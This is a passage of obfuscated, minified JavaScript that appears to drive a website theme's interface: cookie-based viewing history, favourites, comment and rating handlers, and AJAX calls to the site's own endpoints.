0xae48x183)}}),_defineProperty(_ref7,_i[166]+_e[10]+_i[48]+_h[309]+_f[259],function(e){$(document)[_a[80]+_i[88]](_a[294]+_f[304]+_d[25]+_i[166]+_d[264],e,function(){fed[_b[203]+_f[238]+_j[48]+_a[253]+_j[51]+_j[276]][_i[170]+_g[303]+_c[294]](_d[181]+_b[193]+_g[188]+_j[214]+_b[5]+_a[63]+_j[234]+_b[117]+_d[149]+_j[241]),$(_a[187]+_a[276]+_i[48]+_d[293]+_b[308]+_c[299]+_g[178]+_e[43]+_a[235]+_i[213]+_b[5]+_c[244]+_f[168])[_e[310]+_b[193]+_f[3]+_j[48]+_i[84]+_g[303]]()})}),_ref7)),_defineProperty(_fed,_i[215]+_g[65]+_j[162]+_a[168]+_e[90]+_d[149]+_c[130],(_ref8={},_defineProperty(_ref8,_b[85]+_f[314]+_b[85]+_e[209],function(){fed[_g[309]+_d[25]+_j[162]+_f[60]+_h[61]+_a[255]+_e[93]][_e[141]+_c[171]+_i[16]+_i[64]](_e[234]+_a[276]+_g[303]+_e[219]+_f[40]+_c[299]+_b[117]+_d[83]+_h[212]+_c[181]+_d[149]+_e[74]+_i[166]+_a[80]+_i[235]+_j[241]+_c[159]+_j[75]+_h[151]),fed[_j[192]+_a[67]+_c[161]+_e[209]+_g[178]+_c[272]+_h[153]][_h[66]+_g[62]+_g[303]+_a[236]+_d[149]](_d[41]+_c[254]+_j[276]+_h[164]+_i[213]+_d[83]+_e[90]+_c[299]+_i[264]+_i[213]+_f[259]+_i[48]+_g[204]+_i[16]+_i[235]+_c[215]+_f[311]+_j[194]+_d[181]+_j[276]+_j[241]+_a[150]+_c[285]+_i[124]+_f[100]+_a[236]+_b[5]),fed[_i[215]+_d[25]+_c[161]+_h[209]+_h[61]+_j[242]+_c[130]][_e[90]+_f[108]+_i[300]+_i[194]+_d[76]+_b[173]]()}),_defineProperty(_ref8,_j[51]+_c[115]+_d[207]+_e[74]+_d[149]+_f[60],function(_0xae48x4d3,_0xae48x509,_0xae48x50a,_0xae48x50b){var _0xae48x50c=_e,_0xae48x50d=_c,_0xae48x50e=_f,_0xae48x50f=_d,_0xae48x510=_j,_0xae48x511=_g,_0xae48x512=_b,_0xae48x513=_h,_0xae48x514=_a,_0xae48x515=_i;if(_0xae48x4d3==void 0)return!1;var _0xae48x50a=location[_g[309]+_c[272]+_b[193]+_c[254]],_0xae48x4de=fed[_a[294]+_g[178]+_e[90]+_c[67]+_h[264]+_c[244]][_a[132]+_a[63]+_g[127]](_c[254]+_j[276]+_c[215]+_g[197]+_d[278]+_d[25]+_j[162]+_a[168]+_j[48]+_b[5]+_c[130]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_j[129]+_g[82]+_d[25]+_a[142]+_c[244]+_i[16]+_c[155]+_d[291]+_f[13]+_h[122]+_b[213]+_d[52]+_e[51]+_g[303]+_a[316]+_d[91]+_h[122]+_0xae48x4d3+(_b[202]+_a[301]+_g[77]+_g[207]+_f[273]+_i[16]+_h[74]+_i[220]+_i[67]+_a[316])+_0xae48x509+(_f[209]+_d[245]+_h[122]+_g[62]+_b[85]+_j[302]+_j[176]+_j[69]+_d[91]+_j[69])+_0xae48x50a+(_f[209]+_j[136]+_a[316]+_i[88]+_a[71]+_e[51]+_i[220]+_d[91]+_f[209])+_0xae48x50b+(_g[77]+_e[301]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_c[294]+_f[100]+_j[302]+_f[50]+_h[209]+_f[273]]&&(_0xae48x4df[_0xae48x16e][_i[88]+_g[284]+_d[192]+_e[74]]!=_0xae48x4d3&&(_0xae48x4e0+=_i[153]+_b[202]+_d[29]+_e[20]+_a[76]+_a[63]+_c[40]+_g[29]+_b[202]+_0xae48x4df[_0xae48x16e][_d[29]+_a[236]+_h[68]+_b[193]]+(_f[209]+_h[263]+_c[40]+_h[212]+_b[97]+_e[90]+_d[164]+_d[296]+_b[158]+_g[77])+_0xae48x4df[_0xae48x16e][_b[264]+_h[266]+_f[238]+_j[154]]+(_e[260]+_i[228]+_i[220]+_i[124]+_e[269]+_i[88]+_a[253]+_b[202]+_f[277]+_f[209])+_0xae48x4df[_0xae48x16e][_f[304]+_a[67]+_b[213]+_g[36]]+(_e[260]+_e[27]+_j[69]+_a[317]+_i[287]+_h[68]+_a[316]+_i[67]+_j[69])+_0xae48x4df[_0xae48x16e][_h[303]+_c[173]+_g[278]]+(_a[316]+_e[301]+_i[228])),!(7<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_e[141]+_b[301]+_f[307]+_h[212]+_c[230]+_c[272]+_b[85]+_h[303]+_f[50]](0,_0xae48x4e0[_i[124]+_e[20]+_i[264]+_g[127]+_h[144]+_h[303]+_e[219]+_c[244]+_c[172]+_g[157]+_d[181]](_b[300]));_0xae48x4e0+=_i[18]+_e[301]}else var _0xae48x4e0=_e[292]+_d[311]+_g[65]+_c[215]+_h[204]+_g[178]+_a[108]+_c[231]+_g[17]+_b[202]+_e[281]+_a[236]+_c[145]+_f[100]+_f[209]+_j[197]+_g[77]+_0xae48x4d3+(_c[40]+_f[217]+_d[296]+_a[235]+_b[97]+_b[117]+_h[74]+_f[209]+_e[102]+_a[316])+_0xae48x509+(_f[209]+_e[27]+_j[69]+_a[101]+_c[318]+_i[88]+_h[106]+_g[77]+_c[155]+_c[40])+_0xae48x50a+(_b[202]+_b[300]+_j[69]+_j[302]+_c[173]+_d[192]+_b[202]+_c[155]+_d[296])+_0xae48x50b+(_f[209]+_g[125]+_a[203]+_f[77]);fed[_d[185]+_f[238]+_f[238]+_g[36]+_f[41]+_g[303]][_e[141]+_d[10]+_e[209]](_b[82]+_f[100]+_e[219]+_d[123]+_f[273]+_i[89]+_b[264]+_f[60]+_j[48]+_b[5]+_a[81],_0xae48x4e0,7)}),_defineProperty(_ref8,_f[238]+_g[293]+_i[300]+_c[299]+_d[76]+_h[209],function(){(_typeof(fed[_e[141]+_a[63]+_a[236]+_i[235]+_f[168]+_e[44]][_f[168]+_a[255]+_a[63]+_j[70]+_g[127]+_f[100]])!==_j[248]+_b[301]+_h[303]+_c[285]+_h[209]+_b[85]+_i[16]+_a[317]||_typeof(fed[_f[259]+_d[10]+_a[294]+_i[16]+_j[242]+_i[170]][_d[247]+_h[264]+_d[207]+_e[209]])!==_d[181]+_g[293]+_d[29]+_g[204]+_a[168]+_i[89]+_f[238]+_f[314]||_typeof(fed[_h[303]+_j[70]+_f[317]+_e[275]+_g[284]+_i[235]][_b[178]+_h[309]+_g[236]+_a[276]+_b[296]+_a[63]])!==_i[97]+_d[76]+_d[29]+_b[203]+_b[173]+_a[67]+_j[48]+_h[303])&&fed[_g[321]+_c[294]+_d[52]+_g[210]+_e[74]+_d[149]][_i[84]+_d[10]+_i[235]+_j[51]+_j[248]+_g[65]+_h[204]+_f[288]]()}),_defineProperty(_ref8,_d[207]+_b[97]+_j[48]+_e[164],function(_0xae48x41){var _0xae48x520=_f,_0xae48x521=_e,_0xae48x522=_i,_0xae48x523=_j,_0xae48x524=_b,_0xae48x525=_d,_0xae48x526=_a,_0xae48x527=_h,_0xae48x528=_g,_0xae48x529=_c,_0xae48x4de=[],_0xae48x4e0=fed[_i[166]+_b[117]+_j[48]+_e[19]+_b[85]+_c[244]][_a[132]+_h[204]+_h[209]](_f[71]+_a[63]+_j[241]+_i[92]+_i[215]+_f[41]+_h[212]+_b[173]+_f[238]+_j[242]+_g[210]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);var _0xae48x183=_0x17c2[10];if(0<_0xae48x4de[_i[124]+_f[100]+_c[115]+_h[271]+_j[307]+_f[273]])for(var _0xae48x16e=0;_0xae48x16e<_0xae48x4de[_h[151]+_e[74]+_c[115]+_a[132]+_i[300]+_d[278]];_0xae48x16e++)_0xae48x183+=_b[86]+_c[294]+_c[318]+_g[2]+_b[203]+_i[124]+_d[52]+_a[235]+_e[141]+_b[298]+_c[40]+_e[69]+_b[193]+_h[164]+_c[181]+_b[171]+_e[20]+_b[5]+_f[60]+_j[226]+_f[259]+_i[16]+_g[164]+_c[161]+_b[225]+_f[71]+_e[74]+_h[164]+_a[150]+_h[151]+_d[25]+_c[115]+_h[204]+_h[230]+_g[172]+_f[238]+_g[127]+_e[209]+_b[117]+_d[192]+_g[77]+_i[167]+_h[291]+_b[201]+_i[297]+_j[234]+_e[10]+_h[309]+_f[288]+_i[264]+_d[70]+_e[260]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_i[41]+_e[310]+_c[230]+_c[181]+_h[219]+_g[178]+_d[164]+_a[235]+_d[296]+_b[225]+_a[287]+_b[5]+_j[276]+_b[82]+_c[78]+_b[202]+_0xae48x4de[_0xae48x16e][_j[125]+_c[318]+_e[281]+_e[19]]+(_c[40]+_j[190]+_f[247]+_b[264]+_d[83]+_b[201]+_i[88]+_b[225]+_j[234]+_g[62]+_a[236]+_e[141]+_b[264]+_d[70]+_f[209]+_f[71]+_b[193]+_g[188]+_j[226]+_i[194]+_d[52]+_i[235]+_e[209]+_c[181]+_g[303]+_j[48]+_d[29]+_b[193]+_c[159]+_h[283]+_i[48]+_c[215]+_b[308]+_i[166]+_i[16]+_g[62]+_b[308]+_i[238]+_h[212]+_i[40]+_j[69]+_f[253])+_0xae48x4de[_0xae48x16e][_j[302]+_b[201]+_g[278]+_h[204]]+(_g[247]+_e[141]+_e[43]+_e[20]+_j[302]+_g[2]+_h[66]+_a[101]+_d[52]+_h[212]+_g[207]+_h[48]+_j[69]+_h[283]+_c[244]+_e[219]+_e[39]+_i[300]+_c[244]+_f[186]+_g[127]+_j[226]+_j[195]+_g[293]+_e[209]+_h[204]+_i[170]+_h[122]+_g[184]+_e[165])+_0xae48x4de[_0xae48x16e][_i[88]+_g[293]+_b[310]]+(_d[104]+_h[291]+_g[299]+_h[212]+_c[299]+_c[186]+_b[213]+_e[285]+_j[256]+_f[91]+_e[141]+_h[221]+_c[186]+_j[302]+_d[232]+_d[285]+_f[288]+_a[306]+_g[284]+_i[88]+_g[2]+_b[203]+_c[294]+_a[236]+_c[161]+_e[141]+_h[48]+_i[220]+_b[82]+_i[48]+_b[71]+_b[308]+_f[297]+_h[309]+_b[5]+_a[168]+_d[292]+_a[63]+_c[146]+_a[317]+_j[276]+_h[4]+_a[276]+_a[63]+_j[241]+_b[308]+_c[230]+_j[276]+_c[172]+_c[230]+_e[39]+_i[206]+_i[287]+_e[209]+_a[63]+_f[121]+_h[4]+_b[82]+_h[204]+_b[71]+_i[213]+_h[209]+_g[303]+_e[280]+_a[168]+_c[181]+_i[235]+_a[67]+_b[3]+_e[44]+_g[127]+_g[2]+_h[283]+_h[204]+_d[293]+_b[308]+_g[204]+_i[16]+_f[304]+_c[181]+_j[131]+_a[235]+_i[63]+_b[202]+_b[180])+_0xae48x4de[_0xae48x16e][_a[235]+_a[287]+_b[117]+_b[178]]+(_i[223]+_f[91]+_f[288]+_d[83]+_i[41]+_e[281]+_c[226]+_e[304]+_g[299]+_j[70]+_g[184]+_i[223]+_h[5]+_a[101]+_a[67]+_d[232]);else _0xae48x183+=_e[304]+_b[296]+_e[269]+_h[4]+_b[203]+_d[247]+_h[309]+_h[212]+_j[162]+_c[78]+_g[77]+_c[254]+_f[100]+_a[142]+_i[213]+_g[321]+_a[236]+_c[272]+_e[209]+_e[39]+_e[310]+_c[146]+_f[233]+_a[235]+_f[311]+_h[283]+_a[63]+_h[164]+_c[181]+_i[124]+_d[25]+_i[88]+_c[244]+_d[292]+_h[235]+_h[61]+_g[127]+_j[307]+_e[90]+_e[51]+_h[122]+_c[226]+_e[304]+_d[52]+_j[121]+_j[234]+_e[10]+_d[52]+_f[288]+_h[212]+_a[274]+_a[316]+_h[283]+_d[10]+_g[188]+_f[40]+_a[306]+_e[20]+_c[272]+_i[300]+_g[212]+_a[255]+_f[238]+_f[233]+_d[207]+_b[202]+_e[66]+_j[192]+_a[255]+_h[204]+_b[82]+_i[130]+_h[122]+_h[210]+_d[52]+_c[213]+_f[9]+_i[264]+_e[316]+_i[235]+_i[89]+_c[299]+_f[60]+_g[29]+_c[80]+_c[40]+_b[180]+_f[70]+_j[205]+_i[199]+_b[242]+_g[194]+_f[191]+_i[223]+_i[274]+_g[284]+_d[232]+_i[223]+_a[176]+_f[304]+_c[318]+_i[167];$(_0xae48x41)[_a[236]+_i[194]+_g[321]+_b[193]+_i[88]+_e[219]](_0xae48x183)}),_defineProperty(_ref8,_c[285]+_j[125]+_c[244]+_d[52]+_b[5],function(e){$(document)[_c[146]+_g[274]](_h[66]+_c[294]+_a[67]+_f[168]+_a[253],e,function(){fed[_e[316]+_a[80]+_a[80]+_g[36]+_e[269]+_g[303]][_d[293]+_j[276]+_f[304]](_d[181]+_j[276]+_a[142]+_i[92]+_c[171]+_h[264]+_f[288]+_b[173]+_h[61]+_d[149]+_d[111]),$(_d[41]+_j[248]+_c[244]+_i[170]+_g[212]+_d[83]+_c[146]+_f[297]+_c[161]+_f[40]+_g[288]+_a[63]+_a[294]+_b[117]+_h[219]+_e[219]+_h[4]+_c[173]+_h[151])[_a[287]+_a[168]+_f[3]+_h[151]](_d[285]+_j[125]+_g[65]+_b[225]+_e[316]+_e[10]+_c[186]+_b[264]+_c[161]+_j[126]+_g[77]+_g[236]+_b[193]+_e[219]+_i[213]+_d[83]+_h[309]+_g[288]+_f[60]+_b[308]+_b[5]+_c[146]+_e[164]+_i[264]+_a[60]+_b[82]+_b[193]+_c[215]+_b[308]+_a[101]+_g[65]+_b[213]+_e[74]+_a[150]+_i[317]+_d[172]+_f[60]+_a[168]+_a[80]+_a[76]+_c[40]+_b[180]+_g[247]+_j[70]+_b[225]+_f[168]+_a[101]+_e[20]+_j[162]+_f[288]+_d[70]+_d[296]+_g[236]+_j[276]+_j[241]+_c[181]+_b[171]+_c[186]+_e[310]+_f[60]+_d[292]+_b[193]+_f[238]+_d[29]+_j[276]+_c[40]+_j[121]+_e[44]+_c[272]+_g[303]+_d[181]+_e[315]+_g[77]+_c[179]+_b[201]+_a[143]+_c[186]+_c[161]+_d[185]+_a[255]+_g[65]+_e[43]+_g[127]+_b[158]+_f[153]+_e[260]+_h[248]+_f[145]+_f[178]+_j[26]+_j[100]+_i[272]+_g[194]+_a[207]+_b[86]+_i[274]+_i[41]+_f[253]+_b[86]+_e[40]+_c[294]+_j[51]+_h[248])})}),_ref8)),_defineProperty(_fed,_d[185]+_h[61]+_j[195]+_b[310]+_g[303]+_i[88]+_e[209],(_ref9={},_defineProperty(_ref9,_b[85]+_j[302]+_j[51]+_f[60],function(){fed[_d[185]+_j[48]+_j[195]+_e[51]+_e[74]+_i[88]+_i[300]][_b[264]+_d[278]+_h[61]+_h[74]](1),fed[_h[271]+_f[304]+_b[117]+_c[20]+_i[41]+_h[151]][_c[161]+_d[76]+_g[172]+_c[145]+_a[67]+_f[60]](_f[300]+_b[82]+_h[204]+_f[121]+_e[39]+_e[316]+_b[117]+_a[76]+_c[145]+_b[308]+_g[207]+_a[71]+_g[172]+_f[3]+_e[269]+_d[211],_c[313]+_d[181]+_g[303]+_a[142]+_c[181]+_d[185]+_f[238]+_d[192]+_e[51]+_a[150]+_e[69]+_e[90]+_e[310]+_f[60]),$(document)[_c[146]+_e[281]](_d[185]+_e[10]+_g[65]+_i[166]+_j[176],_e[234]+_j[248]+_j[276]+_e[219]+_i[213]+_g[204]+_a[80]+_j[195]+_h[68]+_h[230]+_f[259]+_b[48]+_b[173]+_b[213],function(){fed[_f[168]+_h[61]+_d[192]+_h[68]+_f[100]+_a[317]+_c[230]][_j[248]+_e[90]+_f[259]+_b[310]]($(this))}),$(document)[_d[172]+_g[274]](_a[294]+_a[101]+_i[89]+_a[294]+_b[25],_e[234]+_g[236]+_d[10]+_a[142]+_f[40]+_c[285]+_f[238]+_c[145]+_i[206]+_f[40]+_g[236]+_d[172]+_g[288]+_a[168]+_f[311]+_b[169]+_d[181]+_j[276]+_g[188]+_j[226]+_b[203]+_c[146]+_c[145]+_i[206]+_d[292]+_e[141]+_e[9]+_j[77]+_e[51]+_h[264]+_a[168],function(){fed[_g[204]+_j[48]+_c[145]+_d[192]+_h[204]+_c[115]+_d[211]][_b[82]+_h[264]+_d[149]+_f[3]]($(this))}),$(document)[_c[146]+_d[29]](_c[285]+_b[296]+_b[85]+_f[168]+_a[253],_j[194]+_h[283]+_a[63]+_a[142]+_f[40]+_d[185]+_i[16]+_b[310]+_c[145]+_c[181]+_d[149]+_d[10]+_j[184]+_c[146],function(){fed[_f[168]+_j[48]+_g[278]+_f[3]+_g[303]+_e[281]+_i[300]][_c[272]+_b[193]+_d[83]+_d[172]]($(this))}),$(document)[_h[61]+_c[115]](_a[294]+_i[124]+_j[51]+_e[316]+_a[253],_j[194]+_h[283]+_c[244]+_b[71]+_f[40]+_a[294]+_b[117]+_d[192]+_a[76]+_g[212]+_b[71]+_b[85]+_e[266]+_c[123],function(){fed[_h[66]+_h[61]+_a[76]+_a[76]+_j[276]+_c[115]+_g[127]][_i[170]+_h[264]+_b[3]+_d[193]]($(this))}),$(document)[_i[16]+_c[115]](_b[203]+_j[125]+_b[85]+_e[316]+_i[45],_a[187]+_h[283]+_b[193]+_i[170]+_j[226]+_c[285]+_i[16]+_c[145]+_b[310]+_c[181]+_b[173]+_c[244]+_e[280]+_i[300]+_a[301]+_h[172]+_e[69]+_h[204]+_h[164]+_f[40]+_h[66]+_e[90]+_c[145]+_c[145]+_j[226]+_f[259]+_a[57]+_i[300]+_j[302],function(){1==$(_a[187]+_h[283]+_b[193]+_a[142]+_b[308]+_c[285]+_a[80]+_g[278]+_i[206]+_i[213]+_j[248]+_j[48]+_h[219]+_f[60])[_c[186]+_c[230]+_g[127]+_e[310]](_a[142]+_j[70]+_c[230]+_a[236]+_c[181]+_f[259]+_i[16]+_j[125]+_f[100])&&fed[_g[278]+_a[80]+_g[188]+_f[108]+_d[247]+_d[10]][_c[294]+_f[238]+_j[285]+_j[51]+_b[213]]()}),$(document)[_b[117]+_d[29]](_f[168]+_h[151]+_d[25]+_a[294]+_b[25],_g[290]+_d[181]+_c[244]+_d[293]+_a[150]+_a[306]+_g[284]+_d[193]+_e[74]+_j[226]+_h[264]+_a[317]+_j[248]+_a[80]+_g[2]+_c[313]+_j[248]+_c[244]+_d[293]+_e[39]+_d[257]+_d[211]+_a[317]+_b[264]+_i[213]+_a[67]+_c[115]+_f[71]+_j[48]+_i[228]+_i[222]+_b[82]+_i[48]+_b[71]+_j[226]+_h[221]+_g[62]+_e[20]+_d[111]+_g[212]+_j[234]+_g[178]+_c[145]+_g[278],function(){var g=767<document[_d[293]+_i[16]+_j[234]+_d[76]+_h[68]+_i[48]+_i[88]+_a[168]+_f[20]+_c[294]+_c[244]+_i[206]+_c[244]+_j[302]+_h[209]][_c[285]+_g[62]+_a[67]+_g[303]+_d[29]+_h[209]+_g[315]+_h[264]+_c[215]+_j[307]+_f[273]]?100:90;$(_h[266]+_h[209]+_e[51]+_j[125]+_h[263]+_i[317]+_j[48]+_g[188]+_a[81])[_c[186]+_g[274]+_h[264]+_g[278]+_c[186]+_h[209]+_b[193]](_defineProperty({},_d[207]+_j[234]+_i[235]+_i[16]+_e[10]+_b[296]+_h[296]+_b[117]+_a[306],$(_j[194]+_c[254]+_h[204]+_b[71]+_h[230]+_j[234]+_g[178]+_b[213]+_i[84]+_b[308]+_c[318]+_b[213]+_e[69]+_a[80])[_h[61]+_c[254]+_f[71]+_c[161]+_a[63]+_g[127]]()[_e[209]+_f[238]+_c[299]]-g),200)})}),_defineProperty(_ref9,_i[97]+_d[172]+_g[288]+_g[278],function(e){if($(_h[172]+_j[248]+_c[244]+_f[121]+_c[181]+_j[234]+_a[80]+_h[68]+_a[76]+_h[230]+_b[82]+_d[172]+_i[235]+_j[94])[_g[288]+_a[63]+_e[51]+_d[172]+_f[317]+_j[276]](),e[_c[230]+_i[48]+_b[251]+_j[307]]()==_a[46]+_a[54])return $(_h[172]+_d[181]+_a[63]+_c[215]+_a[150]+_h[66]+_e[90]+_f[3]+_a[76]+_h[230]+_g[236]+_c[146]+_e[310]+_a[168])[_j[162]+_d[278]+_b[117]+_a[78]](),e[_c[230]+_e[74]+_g[179]+_j[307]](_f[208]+_f[101]),!1;e[_g[127]+_a[63]+_c[172]+_c[230]]()==_d[209]+_g[81]&&($(_e[234]+_f[71]+_b[193]+_f[121]+_g[212]+_h[66]+_i[16]+_h[68]+_i[206]+_g[212]+_d[149]+_a[57]+_h[209]+_f[314])[_b[173]+_a[63]+_a[205]+_g[127]](_b[137]+_h[76]),e[_f[60]+_a[63]+_a[205]+_e[209]](_a[46]+_d[233]));var d=$($(_c[313]+_f[71]+_g[303]+_a[142]+_j[226]+_h[66]+_i[16]+_b[310]+_j[195]+_i[213]+_c[254]+_c[146]+_c[272]+_a[168])[_g[321]+_g[288]+_h[61]+_f[297]](_h[61]+_j[75]+_g[127]+_a[63]+_g[288]+_g[241]+_i[9]+_c[216]+_f[320]));d[_a[236]+_g[188]+_f[121]+_a[314]+_d[247]+_a[236]+_b[264]+_c[161]](_e[69]+_a[63]+_i[170]+_g[212]+_f[168]+_e[90]+_a[76]+_e[51]+_j[226]+_d[181]+_b[117]+_c[272]+_a[81]),d[_e[69]+_e[269]+_e[281]+_h[164]](_h[264]+_j[302]+_e[43]+_f[108]+_j[307]+_j[105]+_i[88]+_h[309]+_f[3]+_a[63]+_a[274]+_g[77]+_i[166]+_g[178]+_i[206]+_d[192]+_c[244]+_f[314]+_a[168]+_c[24]+_b[171]+_h[264]+_j[241]+_i[220]+_e[16])[_h[217]+_f[9]+_i[124]](e[_e[20]+_i[300]+_f[60]+_h[219]](_f[121]+_h[309]+_f[60]+_d[52]+_g[212]+_h[264]+_j[241])),e[_c[299]+_f[9]+_d[149]+_a[63]+_g[274]+_a[168]]()[_c[186]+_g[236]+_d[211]+_f[100]+_e[310]](d),$(_h[172]+_b[82]+_i[48]+_d[293]+_i[213]+_j[234]+_f[238]+_j[195]+_j[195]+_j[226]+_b[82]+_a[80]+_j[242]+_c[230])[_h[266]+_b[85]+_e[219]+_g[303]](),$(_g[290]+_e[69]+_f[100]+_c[215]+_a[150]+_g[204]+_d[172]+_i[206]+_j[195]+_d[292]+_g[236]+_g[178]+_f[259]+_d[111])[_i[264]+_a[287]+_g[178]+_f[233]](),$(_j[194]+_e[69]+_a[63]+_i[170]+_i[213]+_d[185]+_j[48]+_f[3]+_i[206]+_f[40]+_j[248]+_g[178]+_f[259]+_e[93]+_h[4]+_i[222]+_c[254]+_h[204]+_h[164]+_i[213]+_a[294]+_i[16]+_b[310]+_b[310]+_g[212]+_b[173]+_a[63]+_e[280]+_j[307])[_j[248]+_d[172]+_e[316]+_h[73]+_g[207]]()[_h[217]+_a[236]+_a[101]](_g[240]+e[_e[43]+_g[284]+_b[5]+_d[10]+_i[88]+_g[127]]()[_f[297]+_d[52]+_b[5]+_d[10]+_c[115]+_d[211]]()[_i[194]+_h[219]+_e[74]+_j[216]](_f[300]+_f[71]+_g[303]+_e[219]+_j[226]+_a[294]+_b[117]+_g[278]+_e[51]+_g[212]+_h[266]+_a[63]+_h[309]+_c[215])[_e[69]+_f[41]+_a[317]+_h[164]](_g[207]+_a[168]+_g[288]+_b[117]+_f[314]+_d[193])[_g[127]+_c[244]+_i[238]+_a[168]]()+_e[187]),fed[_f[168]+_c[146]+_f[3]+_c[145]+_i[48]+_a[317]+_b[173]][_f[168]+_d[172]+_i[287]+_j[302]+_e[209]](_h[172]+_g[236]+_e[74]+_d[293]+_f[40]+_e[316]+_a[80]+_j[195]+_g[278]+_j[226]+_d[181]+_a[80]+_d[149]+_h[153])}),_defineProperty(_ref9,_b[264]+_g[309]+_d[172]+_d[164],function(e){$[_a[132]+_g[303]+_a[168]](vfed[_j[184]+_h[309]+_d[211]+_g[309]]+(_e[269]+_j[302]+_i[170]+_e[74]+_i[238]+_a[187]+_g[321]+_h[266]+_a[306]+_d[280]+_h[66]+_h[61]+_f[3]+_d[192]+_a[63]+_a[317]+_h[209]+_a[176]+_f[9]+_g[177]+_c[186]+_c[172]+_e[307]+_f[259]+_f[41]+_d[293]+_a[274])+$(_e[234]+_d[181]+_b[193]+_a[142]+_i[213]+_e[316]+_j[48]+_h[68]+_d[192]+_d[292]+_i[89]+_h[303]+_h[283]+_f[238])[_f[9]+_j[307]+_e[209]+_h[219]](_c[215]+_d[52]+_i[300]+_c[186]+_g[212]+_b[85]+_b[71])+(_g[181]+_j[195]+_j[51]+_h[164]+_i[130])+$(_j[194]+_f[71]+_e[74]+_f[121]+_d[292]+_h[66]+_a[80]+_h[68]+_e[51]+_b[308]+_b[85]+_h[303]+_j[248]+_g[178])[_h[309]+_d[211]+_g[127]+_a[255]](_g[188]+_c[186]+_e[209]+_f[9]+_c[181]+_d[192]+_c[318]+_i[170])+(_h[245]+_e[43]+_h[309]+_c[123]+_h[204]+_d[70])+e,function(d){d==_b[203]+_d[172]+_j[195]+_j[195]+_e[74]+_j[302]+_h[209]+_a[60]+_e[269]+_i[264]+_d[80]+_e[316]+_c[294]+_d[172]+_i[264]+_a[63]?$(_j[194]+_c[254]+_j[276]+_h[164]+_d[292]+_i[166]+_a[80]+_d[192]+_h[68]+_g[212]+_h[264]+_g[274]+_d[181]+_d[172])[_g[309]+_a[168]+_g[278]+_j[125]](_j[256]+_h[221]+_a[60]+_g[204]+_f[304]+_d[52]+_e[141]+_b[264]+_f[131]+_f[209]+_b[82]+_i[48]+_f[121]+_d[292]+_f[297]+_j[70]+_e[219]+_f[121]+_h[264]+_h[303]+_i[121]+_g[77]+_e[285]+_g[215]+_c[93]+_g[88]+_b[252]+_h[50]+_i[223]+_c[28]+_f[297]+_c[226]):$(_e[234]+_d[181]+_j[276]+_e[219]+_d[292]+_d[185]+_g[178]+_i[206]+_f[3]+_c[181]+_i[89]+_c[115]+_d[181]+_g[178])[_j[192]+_h[209]+_a[76]+_a[101]](d);fed[_c[285]+_i[16]+_c[145]+_j[195]+_e[74]+_f[314]+_f[60]][_i[166]+_c[146]+_i[287]+_i[88]+_j[307]](_d[41]+_b[82]+_e[74]+_g[188]+_d[292]+_c[285]+_e[90]+_d[192]+_b[310]+_c[181]+_i[97]+_f[238]+_d[149]+_i[300]),$(_d[41]+_j[248]+_i[48]+_g[188]+_g[212]+_c[285]+_e[90]+_c[145]+_b[310]+_c[181]+_h[66]+_g[178]+_g[188]+_d[10])[_g[284]+_d[211]+_j[307]+_j[242]](_f[288]+_d[149]+_d[185],$(_g[290]+_i[97]+_a[63]+_j[241]+_d[292]+_c[285]+_a[80]+_d[192]+_f[3]+_h[230]+_a[294]+_f[238]+_a[142]+_f[100])[_b[201]+_e[209]+_c[230]+_e[310]](_i[170]+_b[201]+_c[230]+_e[20]+_a[150]+_a[255]+_b[117]+_i[124]+_i[48]))})[_i[48]+_j[242]+_d[149]+_c[146]+_a[255]](function(){$(_d[41]+_i[97]+_f[100]+_e[219]+_f[40]+_h[66]+_g[178]+_c[145]+_g[278]+_j[226]+_g[65]+_g[274]+_e[69]+_j[48])[_e[44]+_d[211]+_g[278]+_e[10]](_j[256]+_d[83]+_b[225]+_d[185]+_c[294]+_c[186]+_j[162]+_a[235]+_b[298]+_c[40]+_c[254]+_c[244]+_g[188]+_a[150]+_b[171]+_e[20]+_c[215]+_i[170]+_i[89]+_b[213]+_j[285]+_c[40]+_h[248]+_g[215]+_f[169]+_f[21]+_e[100]+_j[274]+_a[258]+_b[191]+_d[285]+_f[9]+_c[159]+_b[97]+_c[272]+_e[74]+_g[236]+_e[315]+_d[296]+_a[283]+_g[284]+_d[311]+_a[236]+_b[264]+_a[294]+_h[219]+_j[51]+_f[297]+_a[168]+_i[67]+_h[168]+_a[316]+_e[66]+_f[238]+_g[274]+_g[204]+_h[151]+_h[264]+_j[234]+_i[45]+_f[131]+_d[296]+_e[69]+_d[10]+_i[170]+_i[222]+_c[285]+_b[117]+_i[206]+_i[206]+_a[63]+_g[274]+_d[211]+_b[169]+_d[207]+_f[273]+_a[80]+_j[154]+_a[169]+_b[206]+_g[90]+_c[40]+_f[253]+_a[190]+_a[144]+_i[120]+_d[169]+_a[262]+_e[40]+_f[9]+_a[242]+_i[222]+_g[290]+_c[313]+_b[86]+_d[280]+_h[221]+_g[184])})}),_defineProperty(_ref9,_c[254]+_e[269]+_i[235]+_f[3],function(e){$[_a[306]+_j[48]+_h[212]+_d[211]](vfed[_g[321]+_c[186]+_f[60]+_b[97]]+(_g[65]+_j[302]+_d[293]+_h[204]+_e[280]+_b[169]+_a[306]+_h[266]+_g[321]+_b[259]+_i[166]+_d[172]+_d[192]+_d[192]+_b[193]+_f[314]+_e[209]+_b[259]+_a[235]+_d[52]+_f[317]+_a[63]+_d[150]+_b[201]+_g[127]+_j[70]),$(e[_h[221]+_h[309]+_h[219]+_j[276]+_i[88]+_a[168]+_e[141]](_a[276]+_j[48]+_i[235]+_b[310]))[_f[288]+_j[276]+_j[242]+_e[269]+_i[41]+_j[125]+_i[89]+_e[123]+_g[303]]()+(_e[222]+_f[168]+_e[90]+_f[3]+_j[195]+_j[276]+_b[213]+_b[173]+_e[169]+_h[68]+_e[269]+_j[241]+_g[68])+$(_f[300]+_h[283]+_g[303]+_j[241]+_h[230]+_g[204]+_h[61]+_i[206]+_b[310]+_f[40]+_b[85]+_d[29]+_c[254]+_g[178])[_d[52]+_b[173]+_j[307]+_i[235]](_b[71]+_g[284]+_b[173]+_g[284]+_g[212]+_e[51]+_g[65]+_h[164])+(_h[245]+_h[66]+_c[146]+_f[3]+_h[68]+_d[10]+_d[29]+_h[209]+_a[260]+_f[259]+_c[318]+_b[71]+_c[78])+$(_a[